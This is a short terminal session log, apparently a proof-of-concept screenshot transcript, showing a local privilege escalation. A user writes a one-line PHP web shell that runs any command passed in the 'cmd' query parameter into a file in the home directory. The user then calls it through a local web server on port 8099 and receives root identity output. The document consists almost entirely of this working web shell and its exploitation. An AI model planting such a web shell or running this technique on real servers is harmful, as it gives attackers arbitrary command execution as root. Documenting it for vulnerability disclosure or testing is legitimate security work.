 user1@i-v0nrmv9j:~$ echo '<?php system($_GET["cmd"]);?>' > root.php
user1@i-v0nrmv9j:~$ cat root.php
<?php system($_GET["cmd"]);?>
user1@i-v0nrmv9j:~$ ls ./ -all
total 32
drwx------  2 user1 user1 4096 May 31 15:35 .
drwxr-xr-x. 4 root  root  4096 May 31 10:06 ..
-rw-------  1 user1 user1 1513 May 31 15:22 .bash_history
-rw-r--r--  1 user1 user1   18 Nov 25  2021 .bash_logout
-rw-r--r--  1 user1 user1  193 Nov 25  2021 .bash_profile
-rw-r--r--  1 user1 user1 3806 May 31 14:45 .bashrc
-rw-r--r--  1 root  root    24 May 31 15:28 index.php
-rw-r--r--  1 user1 user1   30 May 31 15:36 root.php
user1@i-v0nrmv9j:~$ curl http://127.0.0.1:8099/root.php?cmd=id
uid=0(root) gid=0(root) groups=0(root)
user1@i-v0nrmv9j:~$